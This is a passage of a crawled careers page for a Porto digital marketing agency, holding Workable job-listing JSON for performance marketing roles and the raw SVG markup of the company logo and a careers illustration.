Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto District","hidden":false}]},{"title":"Performance Marketing Designer","shortcode":"F91C80273F","code":"","employment_type":"Full-time","telecommuting":false,"department":"Design","url":"https://apply.workable.com/j/F91C80273F","shortlink":"https://apply.workable.com/j/F91C80273F","application_url":"https://apply.workable.com/j/F91C80273F/apply","published_on":"2025-01-16","created_at":"2025-01-16","country":"Portugal","city":"Porto","state":"Porto District","education":"Unspecified","experience":"Mid-Senior level","function":"Design","industry":"Marketing and Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto District","hidden":false}]},{"title":"Performance Marketing Manager","shortcode":"D9BDD311BD","code":"","employment_type":"Full-time","telecommuting":false,"department":"Marketing","url":"https://apply.workable.com/j/D9BDD311BD","shortlink":"https://apply.workable.com/j/D9BDD311BD","application_url":"https://apply.workable.com/j/D9BDD311BD/apply","published_on":"2024-12-05","created_at":"2024-12-05","country":"Portugal","city":"Porto","state":"Porto","education":"Unspecified","experience":"Mid-Senior level","function":"Marketing","industry":"Marketing and Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto","hidden":false}]},{"title":"Performance Marketing Manager | Estágio IEFP","shortcode":"CED1F6016D","code":"","employment_type":"Full-time","telecommuting":false,"department":"Marketing","url":"https://apply.workable.com/j/CED1F6016D","shortlink":"https://apply.workable.com/j/CED1F6016D","application_url":"https://apply.workable.com/j/CED1F6016D/apply","published_on":"2025-01-13","created_at":"2025-01-13","country":"Portugal","city":"Porto","state":"Porto District","education":"Unspecified","experience":"Internship","function":"Marketing","industry":"Marketing and Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto District","hidden":false}]},{"title":"Performance Marketing Team Lead","shortcode":"6CAC127D92","code":"","employment_type":"Full-time","telecommuting":false,"department":"Marketing","url":"https://apply.workable.com/j/6CAC127D92","shortlink":"https://apply.workable.com/j/6CAC127D92","application_url":"https://apply.workable.com/j/6CAC127D92/apply","published_on":"2024-12-14","created_at":"2024-12-14","country":"Portugal","city":"Porto","state":"Porto District","education":"Unspecified","experience":"Mid-Senior level","function":"Marketing","industry":"Marketing and Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto District","hidden":false}]}]})

--- FILE ---
content_type: image/svg+xml
request_url: https://gerodigital.pt/wp-content/uploads/2020/08/gerodigital_logo.svg
body_size: 2306
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1483.73 248.47"><title>gerodigital_logo</title><g id="b1219707-96fc-4738-96fe-4d0fe378cbe7" data-name="Camada 2"><g id="a102ac4d-3337-48d5-abac-32bf54e24e23" data-name="Isolation Mode"><path d="M113.41,54.5a68.42,68.42,0,0,1,26.45,26.59q9.48,17,9.49,38.6v52.37a79.37,79.37,0,0,1-9.62,38.87,71.62,71.62,0,0,1-63.85,37.54q-21.1,0-37-7.88a76.4,76.4,0,0,1-26.58-21.51,8.54,8.54,0,0,1-2.14-5.34,5.88,5.88,0,0,1,2.67-5.08,7.82,7.82,0,0,1,4.81-1.6,8.36,8.36,0,0,1,7,3.47,62.66,62.66,0,0,0,21.77,16.83q13,6.15,29.53,6.15a55.13,55.13,0,0,0,29.39-8,56.48,56.48,0,0,0,20.57-22,65.71,65.71,0,0,0,7.48-31.39V160.3a58.13,58.13,0,0,1-23.11,24.85q-15.37,9.09-35.4,9.08-21.64,0-38.61-9.48A68.33,68.33,0,0,1,9.62,158.3Q0,141.34,0,119.69,0,98.32,9.89,81.22a70.65,70.65,0,0,1,27-26.72,76,76,0,0,1,37.94-9.61q21.64,0,38.6,9.61M105,171.66a54,54,0,0,0,20.84-21.11q7.47-13.49,7.48-30.86t-7.48-31A53.83,53.83,0,0,0,105,67.46a60,60,0,0,0-30.19-7.61q-17.1,0-30.46,7.61A53.76,53.76,0,0,0,23.51,88.7Q16,102.32,16,119.69t7.48,30.86a54,54,0,0,0,20.84,21.11q13.35,7.62,30.46,7.61A59.85,59.85,0,0,0,105,171.66" style="fill:#a6d6cd"/><path d="M284.94,54.37a63.59,63.59,0,0,1,23.91,25.51Q317.4,96.19,317.4,117a7.17,7.17,0,0,1-2.14,5.48,7.91,7.91,0,0,1-5.61,2H197.7A59.64,59.64,0,0,0,206,152.69a52.9,52.9,0,0,0,20,19.37A57,57,0,0,0,254.08,179a64.67,64.67,0,0,0,21-3.6q10.54-3.61,16.7-9.49a8.87,8.87,0,0,1,5.61-2.13,7,7,0,0,1,5.34,12.29q-8.55,7.74-22.31,12.82A75.82,75.82,0,0,1,254.08,194q-21.11,0-37.54-9.49A67.54,67.54,0,0,1,190.76,158q-9.36-17-9.35-38.34,0-21.63,8.68-38.6A64.6,64.6,0,0,1,214.4,54.64q15.63-9.48,35.67-9.49,19.5,0,34.87,9.22M214.94,74q-14.3,13.89-17,36.6H301.9Q300,87.9,285.87,74t-35.8-13.9q-20.83,0-35.13,13.9" style="fill:#a6d6cd"/><path d="M434.41,53.7a7.24,7.24,0,0,1-.26,2.14A7.07,7.07,0,0,1,431.61,60a8.1,8.1,0,0,1-4.67,1.2,47.15,47.15,0,0,1-6.28-.53,48.88,48.88,0,0,0-6.55-.54,49.37,49.37,0,0,0-23.78,5.61A41.38,41.38,0,0,0,374,81.22a42.53,42.53,0,0,0-5.87,22.17v81.23a8.06,8.06,0,0,1-2.14,5.74,8.08,8.08,0,0,1-13.89-5.74V54.5a7.64,7.64,0,0,1,2.27-5.87,8,8,0,0,1,13.76,5.87V71.07a56.73,56.73,0,0,1,19.77-19.24,51.41,51.41,0,0,1,26.18-6.94q20.29,0,20.3,8.81" style="fill:#a6d6cd"/><path d="M563.19,54.64A70.66,70.66,0,0,1,590,81.49a75.76,75.76,0,0,1,9.75,38.2A75.19,75.19,0,0,1,590,157.63a70.66,70.66,0,0,1-26.85,26.85,79.2,79.2,0,0,1-76.14,0,70.66,70.66,0,0,1-26.85-26.85,75.09,75.09,0,0,1-9.75-37.94,75.66,75.66,0,0,1,9.75-38.2,70.66,70.66,0,0,1,26.85-26.85,79.2,79.2,0,0,1,76.14,0M495.33,67.73a57.5,57.5,0,0,0-21.11,21.51,60.54,60.54,0,0,0-7.74,30.45,60.55,60.55,0,0,0,7.74,30.46,56.58,56.58,0,0,0,21.11,21.38,61.72,61.72,0,0,0,59.85,0,55.66,55.66,0,0,0,21-21.38,61.4,61.4,0,0,0,7.61-30.46,61.38,61.38,0,0,0-7.61-30.45,56.56,56.56,0,0,0-21-21.51,60.76,60.76,0,0,0-59.85,0" style="fill:#a6d6cd"/><path d="M779.07,2.16A8,8,0,0,1,781.2,8V121a74.55,74.55,0,0,1-10.15,37.4,70.61,70.61,0,0,1-26.85,26.32,79.41,79.41,0,0,1-75.75-.27,70.66,70.66,0,0,1-26.85-26.85,75.71,75.71,0,0,1-9.75-38.2,75.22,75.22,0,0,1,9.75-37.94,70.66,70.66,0,0,1,26.85-26.85,75.77,75.77,0,0,1,38.21-9.75A72.17,72.17,0,0,1,741,53a62.29,62.29,0,0,1,24.18,22.31V8a7.7,7.7,0,0,1,2.27-5.88,9,9,0,0,1,11.63,0M736.58,171.39a56.49,56.49,0,0,0,21-21.51,61.29,61.29,0,0,0,7.62-30.45A61.32,61.32,0,0,0,757.55,89a55.56,55.56,0,0,0-21-21.37,61.63,61.63,0,0,0-59.84,0A56.51,56.51,0,0,0,655.62,89a60.57,60.57,0,0,0-7.74,30.46,60.54,60.54,0,0,0,7.74,30.45,59.56,59.56,0,0,0,81,21.51" style="fill:#a6d6cd"/><path d="M1097,126.69a8.06,8.06,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.66,7.66,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88m0,0a8.06,8.06,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.66,7.66,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88" style="fill:#a6d6cd"/><path d="M1097,47a8,8,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.7,7.7,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V52.88A7.7,7.7,0,0,1,1097,47m0,0a8,8,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.7,7.7,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V52.88A7.7,7.7,0,0,1,1097,47" style="fill:#a6d6cd"/><path d="M833.31,126.69a8.09,8.09,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.64,7.64,0,0,1-5.87,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88m0,0a8.09,8.09,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.64,7.64,0,0,1-5.87,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88" style="fill:#a6d6cd"/><path d="M833.31,47a8,8,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.68,7.68,0,0,1-5.87,2.27,7.77,7.77,0,0,1-8-8V52.88A7.7,7.7,0,0,1,833.31,47m0,0a8,8,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.68,7.68,0,0,1-5.87,2.27,7.77,7.77,0,0,1-8-8V52.88A7.7,7.7,0,0,1,833.31,47" style="fill:#a6d6cd"/><path d="M1009.5,54.5A68.56,68.56,0,0,1,1036,81.09q9.48,17,9.48,38.6v52.37a79.27,79.27,0,0,1-9.62,38.87A71.62,71.62,0,0,1,972,248.47q-21.12,0-37-7.88a76.49,76.49,0,0,1-26.58-21.51,8.54,8.54,0,0,1-2.14-5.34,5.88,5.88,0,0,1,2.67-5.08,7.83,7.83,0,0,1,4.82-1.6,8.35,8.35,0,0,1,6.94,3.47,62.61,62.61,0,0,0,21.78,16.83q12.94,6.15,29.52,6.15a55.13,55.13,0,0,0,29.39-8,56.48,56.48,0,0,0,20.57-22,65.6,65.6,0,0,0,7.48-31.39V160.3a58.13,58.13,0,0,1-23.11,24.85q-15.36,9.09-35.4,9.08-21.64,0-38.61-9.48A68.33,68.33,0,0,1,905.7,158.3q-9.62-17-9.62-38.61,0-21.37,9.89-38.47A70.72,70.72,0,0,1,933,54.5a76.07,76.07,0,0,1,37.94-9.61q21.65,0,38.61,9.61m-8.42,117.16a54,54,0,0,0,20.84-21.11q7.49-13.49,7.48-30.86t-7.48-31a53.76,53.76,0,0,0-20.84-21.24,60,60,0,0,0-30.19-7.61q-17.1,0-30.46,7.61A53.76,53.76,0,0,0,919.59,88.7q-7.49,13.62-7.48,31t7.48,30.86a54,54,0,0,0,20.84,21.11q13.37,7.62,30.46,7.61a59.85,59.85,0,0,0,30.19-7.61" style="fill:#a6d6cd"/><path d="M1223.92,178.6a8.16,8.16,0,0,1,2.27,6,7.79,7.79,0,0,1-2.27,5.74,8.16,8.16,0,0,1-6,2.27h-6.14a51,51,0,0,1-26.18-6.68,47.06,47.06,0,0,1-17.9-18.3,53.52,53.52,0,0,1-6.42-26.32V8.28a8.15,8.15,0,0,1,2.27-6A7.82,7.82,0,0,1,1169.28,0a8.14,8.14,0,0,1,6,2.27,8.15,8.15,0,0,1,2.27,6v36.5h35.27a7.21,7.21,0,1,1,0,14.42h-35.27v82.13q0,15.51,9.62,25.25t24.85,9.75h5.87a8.16,8.16,0,0,1,6,2.27" style="fill:#a6d6cd"/><path d="M1364.32,54.64a70.79,70.79,0,0,1,26.85,26.85,75.83,75.83,0,0,1,9.74,38.2v64.93a8.06,8.06,0,0,1-2.13,5.74,7.71,7.71,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V163.78a62.25,62.25,0,0,1-24.19,22.31,72.1,72.1,0,0,1-34.32,8.14,75.65,75.65,0,0,1-38.21-9.75,70.66,70.66,0,0,1-26.85-26.85,75.12,75.12,0,0,1-9.75-37.94,75.64,75.64,0,0,1,9.75-38.2,70.66,70.66,0,0,1,26.85-26.85,79.22,79.22,0,0,1,76.15,0m-8,116.88a55.56,55.56,0,0,0,21-21.37,61.3,61.3,0,0,0,7.62-30.46,61.29,61.29,0,0,0-7.62-30.45,56.56,56.56,0,0,0-21-21.51,58.69,58.69,0,0,0-81,21.51,60.54,60.54,0,0,0-7.74,30.45,60.55,60.55,0,0,0,7.74,30.46,56.48,56.48,0,0,0,21.11,21.37,61.65,61.65,0,0,0,59.85,0" style="fill:#a6d6cd"/><path d="M1437.92,2.16a9,9,0,0,1,11.62,0A8,8,0,0,1,1451.67,8V148.55q0,12.28,5.21,20.17t13.5,7.88h6.68a6.1,6.1,0,0,1,4.8,2.14,8.61,8.61,0,0,1,1.87,5.88,8.06,8.06,0,0,1-2.13,5.74,7.71,7.71,0,0,1-5.88,2.27h-5.34q-15.24,0-25-12.29t-9.76-31.79V8a7.67,7.67,0,0,1,2.28-5.88" style="fill:#a6d6cd"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gerodigital.pt/wp-content/uploads/2020/08/careers-01-1.svg
body_size: 6496
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70.9 70.9" style="enable-background:new 0 0 70.9 70.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#85F0D7;}
	.st1{fill:#021041;}
	.st2{fill:#E6FCF6;}
</style>
<title>careers-01</title>
<g id="bf2de5f4-d769-478e-9120-a84912a9bff0">
	<g id="e180ee59-d6cf-49fe-bc0c-19f87fd76757">
		<path class="st0" d="M54.4,30.4l-2.9,1.4l0.7,0.5c0.6,0.4,0.5,0.9-0.1,1.2l0,0c-0.7,0.3-1.5,0.2-2.2-0.2l-0.7-0.5L20.7,46.4
			c-0.3,0.1-0.5,0.4-0.5,0.7c0,0.2,0.2,0.3,0.4,0.4l11.9,8.2c0.6,0.4,1.3,0.4,2,0.2l33.7-16c0.3-0.1,0.5-0.4,0.4-0.7
			c0-0.2-0.2-0.3-0.4-0.4l-11.9-8.2C55.8,30.1,55,30.1,54.4,30.4z"/>
		<path class="st1" d="M33.6,56.2c-0.4,0-0.9-0.1-1.2-0.4l-11.8-8.1c-0.3-0.2-0.5-0.5-0.5-0.8c0-0.3,0.3-0.6,0.6-0.7l28.7-13.7
			l0.8,0.5c0.6,0.4,1.3,0.4,1.9,0.1c0.2-0.1,0.3-0.2,0.4-0.4c0-0.2-0.1-0.3-0.3-0.5l-1-0.7l3.2-1.5c0.7-0.3,1.5-0.2,2.2,0.2
			l11.8,8.1c0.4,0.2,0.6,0.7,0.4,1.1c-0.1,0.2-0.3,0.3-0.5,0.4L34.4,56C34.2,56.1,33.9,56.2,33.6,56.2z M49.3,33L20.8,46.6
			c-0.2,0.1-0.3,0.2-0.3,0.4c0,0.2,0.1,0.3,0.3,0.4l11.8,8.2c0.5,0.3,1.2,0.4,1.8,0.1l33.7-16c0.2-0.1,0.3-0.2,0.3-0.4
			c0-0.2-0.1-0.3-0.3-0.4l-11.9-8.2c-0.5-0.3-1.2-0.4-1.8-0.1l-2.6,1.2l0.4,0.3c0.4,0.2,0.6,0.7,0.4,1.1c-0.1,0.2-0.3,0.4-0.5,0.5
			c-0.8,0.3-1.7,0.2-2.4-0.2L49.3,33z"/>
		<path class="st0" d="M54.4,30.4l-2.9,1.4l0.7,0.5c0.6,0.4,0.5,0.9-0.1,1.2l0,0c-0.7,0.3-1.5,0.2-2.2-0.2l-0.7-0.5L20.7,46.4
			c-0.3,0.1-0.5,0.4-0.5,0.7c0,0.2,0.2,0.3,0.4,0.4l3,2l35.8-17l-3-2C55.8,30.2,55,30.1,54.4,30.4z"/>
		<path class="st2" d="M54.3,31.4l-2.9,1.4l0.7,0.5c0.6,0.4,0.5,0.9-0.1,1.2l0,0c-0.7,0.3-1.5,0.2-2.1-0.2l-0.7-0.5L20.5,47.4
			c-0.3,0.1-0.5,0.4-0.4,0.7c0,0.2,0.2,0.3,0.3,0.4l3,2l35.8-17l-3-2C55.6,31.2,54.9,31.1,54.3,31.4z"/>
		<path class="st1" d="M23.5,49.8l-3-2.1c-0.3-0.2-0.5-0.5-0.5-0.8c0-0.3,0.3-0.6,0.6-0.7l28.7-13.7l0.8,0.5
			c0.6,0.4,1.3,0.4,1.9,0.1c0.2-0.1,0.3-0.2,0.4-0.4c0-0.2-0.1-0.3-0.3-0.5l-1-0.7l3.2-1.5c0.7-0.3,1.5-0.2,2.2,0.2l3.2,2.2
			L23.5,49.8z M49.3,33L20.8,46.6c-0.2,0.1-0.3,0.2-0.3,0.4c0,0.2,0.1,0.3,0.3,0.4l2.9,2l35.4-16.9l-2.7-1.8
			c-0.5-0.3-1.2-0.4-1.8-0.1l-2.6,1.2l0.4,0.3c0.4,0.2,0.6,0.7,0.4,1.1c-0.1,0.2-0.3,0.4-0.5,0.5c-0.8,0.3-1.7,0.2-2.4-0.2L49.3,33z
			"/>
		<path class="st0" d="M31.8,55.2l0.7,0.5c0.6,0.4,1.3,0.4,2,0.2l33.7-16c0.3-0.1,0.5-0.4,0.4-0.7c0-0.2-0.2-0.3-0.4-0.4l-0.7-0.5
			L31.8,55.2z"/>
		<path class="st2" d="M67.3,39.1L32.4,55.7c0.6,0.3,1.3,0.4,1.9,0.1l33.8-16.1l0.1,0L68,39.5L67.3,39.1z"/>
		<path class="st1" d="M33.6,56.2c-0.4,0-0.9-0.1-1.2-0.4l-1-0.7L67.6,38l0.8,0.5c0.4,0.2,0.6,0.7,0.4,1.1c-0.1,0.2-0.3,0.3-0.5,0.4
			L34.5,56C34.2,56.1,33.9,56.2,33.6,56.2z M32.2,55.2l0.4,0.3c0.5,0.3,1.2,0.4,1.8,0.1l33.7-16c0.2-0.1,0.3-0.2,0.3-0.4
			c0-0.2-0.1-0.3-0.3-0.4l-0.6-0.4L32.2,55.2z"/>
		<path class="st1" d="M59.7,43.9l-0.4-0.3l0.2-0.3l0.4,0.3L59.7,43.9z M58.1,42.7l-1.3-0.9l0.2-0.3l1.3,0.9L58.1,42.7z M55.4,40.9
			L54.1,40l0.2-0.3l1.3,0.9L55.4,40.9z M52.7,39l-1.3-0.9l0.2-0.3l1.3,0.9L52.7,39z M50.1,37.2l-1.3-0.9L49,36l1.3,0.9L50.1,37.2z
			 M47.4,35.4L46,34.5l0.2-0.3l1.3,0.9L47.4,35.4z"/>
		<path class="st1" d="M23,46.8l0.3-0.1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0.1,0.3,0.1l0,0c0.1,0,0.1,0.1,0.2,0.2c0,0,0,0.1,0,0.1
			c0.2,0,0.4,0.1,0.5,0.2l0,0c0.1,0.1,0.2,0.2,0.2,0.3s0,0.1-0.1,0.2l-0.3,0.2L23,46.8z M23.8,46.8L23.8,46.8
			c-0.1-0.1-0.1-0.1-0.2-0.1h-0.1h-0.1l0.5,0.3h0.1H24c0,0,0,0,0-0.1L23.8,46.8L23.8,46.8z M24.5,47.2c-0.1-0.1-0.1-0.1-0.2-0.1
			c-0.1,0-0.1,0-0.2,0l-0.1,0.1l0.6,0.4l0.1-0.1c0,0,0.1-0.1,0-0.1C24.6,47.3,24.6,47.3,24.5,47.2L24.5,47.2z"/>
		<path class="st1" d="M24.2,46.6c-0.2-0.1-0.2-0.2-0.2-0.3s0.1-0.1,0.2-0.2c0.1-0.1,0.3-0.1,0.5,0c0.1,0,0.2,0.1,0.3,0.2l0.7,0.5
			c0.2,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.1-0.1,0.2c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3-0.1-0.4-0.2L24.2,46.6z M24.7,46.4
			c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0.1,0,0.1c0,0.1,0.1,0.1,0.2,0.2l0.7,0.5c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0-0.1c-0.1-0.1-0.1-0.1-0.2-0.2L24.7,46.4z"/>
		<path class="st1" d="M24.9,45.9l0.2-0.1l1.8,0.9l-0.2,0.1l-0.3-0.2l-0.3,0.1l0.2,0.2L26.2,47L24.9,45.9z M26,46.6l0.2-0.1L25.3,46
			l0,0L26,46.6z"/>
		<path class="st1" d="M25.6,45.5l0.3-0.2c0.2-0.1,0.4-0.1,0.5,0l0.2,0.1c0.1,0,0.1,0.1,0.2,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0.1l0.3,0.2c0.1,0.1,0.2,0.1,0.3,0.2l-0.2,0.1L27.1,46c-0.1-0.1-0.1-0.1-0.2-0.1
			c0,0-0.1,0-0.1,0l-0.1,0l0.7,0.5l-0.2,0.1L25.6,45.5z M26.4,45.5c-0.1-0.1-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0l-0.1,0.1l0.5,0.3
			l0.1-0.1c0,0,0.1,0,0.1-0.1s0,0,0-0.1C26.6,45.6,26.5,45.5,26.4,45.5L26.4,45.5z"/>
		<path class="st1" d="M26.5,45.1l0.3-0.2c0.1,0,0.2,0,0.4,0c0.1,0,0.3,0.1,0.4,0.2l0.7,0.5c0.2,0.1,0.2,0.2,0.3,0.3s0,0.1-0.2,0.2
			L28,46.2L26.5,45.1z M27.4,45.2L27.1,45c-0.1,0-0.1,0-0.2,0h-0.1l1.2,0.8h0.1c0,0,0.1,0,0.1-0.1s0-0.1-0.2-0.2L27.4,45.2z"/>
		<path class="st1" d="M27.4,44.7l0.2-0.1l1.5,1l-0.2,0.1L27.4,44.7z"/>
		<path class="st1" d="M28.4,44.2l0.2-0.1l1.5,1l-0.1,0.1l-1.4-0.5l0.4,0.2l0.7,0.5l-0.2,0.1l-1.5-1l0.2-0.1l1.4,0.5L29,44.6
			L28.4,44.2z"/>
		<path class="st1" d="M29.2,44.3C29,44.1,28.9,44,29,43.9c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.2,0.1l0.2,0.2
			l0.1,0.1l-0.2,0.1L29.6,44c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0,0,0.1c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.4
			c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1-0.1,0-0.1c-0.1-0.1-0.1-0.1-0.2-0.2l-0.2-0.1L30,44.4l-0.1-0.1l0.3-0.1
			l0.8,0.5h-0.1l-0.1-0.1c0,0.1,0,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3-0.1-0.4-0.2L29.2,44.3z"/>
		<path class="st1" d="M30.2,43.4l0.3-0.2c0.1-0.1,0.3-0.1,0.4,0c0.1,0,0.2,0.1,0.3,0.2l0.2,0.1c0.1,0,0.1,0.1,0.1,0.2
			c0,0,0,0.1-0.1,0.2l-0.1,0.1l0.6,0.4l-0.2,0.1L30.2,43.4z M31.1,43.5c-0.1-0.1-0.2-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0l-0.1,0.1
			l0.6,0.4h0.1c0.1,0,0.1-0.1,0-0.1C31.2,43.6,31.1,43.6,31.1,43.5L31.1,43.5z"/>
		<path class="st1" d="M31.2,42.9l0.2-0.1l1.8,0.9L33,43.8l-0.3-0.2l-0.3,0.1l0.2,0.2L32.4,44L31.2,42.9z M32.2,43.6l0.2-0.1
			L31.6,43l0,0L32.2,43.6z"/>
		<path class="st1" d="M32.3,42.9l-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.2c0-0.1,0-0.1,0.2-0.2c0.2-0.1,0.3-0.1,0.5,0l0.2,0.2l0.1,0.1
			l-0.2,0.1l-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1h-0.1h-0.1c0,0-0.1,0-0.1,0.1c0,0,0.1,0.1,0.1,0.1l0.2,0.1h0.1h0.1h0.2
			c0.2,0,0.4,0.1,0.6,0.2c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1-0.2,0.2c-0.1,0.1-0.3,0.1-0.5,0c-0.1,0-0.2-0.1-0.3-0.2l0,0l-0.1-0.1
			l0.2-0.1l0.2,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1-0.1s0,0-0.1-0.1L33.4,43c-0.1-0.1-0.3-0.1-0.4-0.1
			h-0.2C32.6,42.9,32.4,42.9,32.3,42.9z"/>
		<path class="st1" d="M33.1,42.5c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.3-0.1,0.5,0
			c0.1,0,0.2,0.1,0.2,0.1l0.1,0.1l-0.2,0.1l-0.1-0.1l-0.2-0.1h-0.1h-0.1c0,0-0.1,0,0,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1
			h0.1h0.1h0.2c0.2,0,0.4,0.1,0.6,0.2c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1-0.1,0.2C34.3,43,34.2,43,34,43c-0.1,0-0.2-0.1-0.3-0.2
			l0,0l-0.1-0.1l0.2-0.1l0.2,0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.1l-0.1-0.1
			c-0.1-0.1-0.3-0.1-0.4-0.1h-0.2C33.4,42.5,33.2,42.5,33.1,42.5z"/>
		<polygon class="st1" points="64.2,38.3 32.4,53.4 30.9,52.4 62.8,37.3 		"/>
		<polygon class="st1" points="61.7,36.5 55.7,39.4 52.5,37.3 58.6,34.4 		"/>
		<polygon class="st1" points="33.2,50.1 29.9,51.7 26.7,49.5 30.1,47.9 		"/>
		<polygon class="st1" points="53.2,40.6 51.5,41.4 48.4,39.2 50,38.4 		"/>
		<path class="st0" d="M47.2,43.9l-3,1.2l0.6,0.5c0.3,0.2,0.4,0.6,0.3,0.9c-0.1,0.2-0.3,0.3-0.4,0.3l0,0c-0.7,0.3-1.5,0.1-2.1-0.3
			L41.9,46L12.6,57.9c-0.3,0.1-0.5,0.4-0.5,0.7c0,0.2,0.2,0.3,0.3,0.4l11.3,8.8c0.6,0.4,1.3,0.5,2,0.3l34.6-14
			c0.6-0.2,0.7-0.7,0.2-1.1l-11.4-8.8C48.6,43.8,47.9,43.7,47.2,43.9z"/>
		<path class="st1" d="M25,68.5c-0.5,0-1-0.1-1.4-0.4l-11.3-8.8c-0.4-0.2-0.5-0.7-0.3-1.1c0.1-0.2,0.3-0.3,0.5-0.4L42,45.8l0.7,0.6
			c0.6,0.4,1.3,0.5,1.9,0.3c0.2-0.1,0.4-0.2,0.4-0.4c0-0.2-0.1-0.4-0.3-0.5l-0.9-0.7l3.3-1.3c0.7-0.3,1.5-0.1,2.2,0.3l11.3,8.8
			c0.4,0.2,0.5,0.7,0.3,1.1c-0.1,0.2-0.3,0.4-0.5,0.4l-34.6,14C25.5,68.5,25.3,68.5,25,68.5z M41.9,46.3L12.6,58.1
			c-0.2,0.1-0.3,0.2-0.4,0.3c0,0.2,0.1,0.3,0.2,0.4l11.3,8.9c0.5,0.4,1.2,0.4,1.8,0.2l34.6-14c0.2,0,0.3-0.2,0.4-0.3
			c0-0.2-0.1-0.3-0.2-0.4l-11.3-8.8c-0.5-0.4-1.2-0.4-1.8-0.2l-2.7,1l0.4,0.3c0.4,0.2,0.6,0.8,0.3,1.2C45.2,46.8,45,47,44.8,47
			c-0.8,0.3-1.7,0.2-2.3-0.3L41.9,46.3z"/>
		<path class="st0" d="M47.2,43.9l-3,1.2l0.6,0.5c0.3,0.2,0.4,0.6,0.3,0.9c-0.1,0.2-0.3,0.3-0.4,0.3l0,0c-0.7,0.3-1.5,0.1-2.1-0.3
			L41.9,46L12.6,57.9c-0.3,0.1-0.5,0.4-0.5,0.7c0,0.2,0.2,0.3,0.3,0.4l2.8,2.2L52,46.4l-2.8-2.2C48.6,43.8,47.9,43.7,47.2,43.9z"/>
		<path class="st2" d="M47.1,45l-3,1.2l0.6,0.5c0.3,0.2,0.4,0.6,0.3,0.9c-0.1,0.2-0.3,0.3-0.4,0.3l0,0c-0.7,0.2-1.5,0.1-2.1-0.3
			l-0.7-0.5L13.9,58.4c-0.6,0.2-0.7,0.7-0.2,1.1l2.8,2.2l35.3-14.2L49,45.3C48.4,44.9,47.7,44.8,47.1,45z"/>
		<path class="st1" d="M15.2,61.5l-2.9-2.3c-0.4-0.2-0.5-0.7-0.3-1.1c0.1-0.2,0.3-0.3,0.5-0.4L42,45.8l0.7,0.6
			c0.6,0.4,1.3,0.5,1.9,0.3c0.2-0.1,0.4-0.2,0.4-0.4c0-0.2-0.1-0.4-0.3-0.5l-0.9-0.7l3.3-1.3c0.7-0.3,1.5-0.1,2.2,0.3l3.1,2.4
			l-0.3,0.1L15.2,61.5z M41.9,46.3L12.6,58.1c-0.2,0.1-0.3,0.2-0.4,0.3c0,0.2,0.1,0.3,0.2,0.4l2.7,2.1l36.3-14.6l-2.5-2
